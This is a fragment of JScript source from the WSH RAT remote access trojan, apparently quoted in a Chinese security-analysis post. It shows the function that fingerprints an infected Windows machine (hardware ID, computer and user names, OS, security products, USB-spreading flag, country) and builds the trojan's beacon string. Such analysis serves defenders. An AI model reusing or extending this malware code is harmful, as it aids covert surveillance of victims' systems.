 function information(){
try{
if (inf == ""){
    inf = hwid() + spliter;
    inf = inf  + shellobj.ExpandEnvironmentStrings("%computername%") + spliter ;
    inf = inf  + shellobj.ExpandEnvironmentStrings("%username%") + spliter;
    var root = GetObject("winmgmts:{impersonationlevel=impersonate}!\\\\.\\root\\cimv2");
    var os = root.ExecQuery ("select * from win32_operatingsystem");
    for(var fi = new Enumerator(os); !fi.atEnd(); fi.moveNext()){
        var osinfo = fi.item();
       inf = inf + osinfo.caption + spliter;
       break;
    }
    inf = inf + "plus" + spliter;
    inf = inf + security() + spliter;
    inf = inf + usbspreading;
    inf = "WSHRAT" + spliter + inf + spliter + "JavaScript-v2.0" + spliter + getCountry();
    return inf;
}else{
    return inf;
}
}catch(err){
    return "";
}
}
安全分析与研究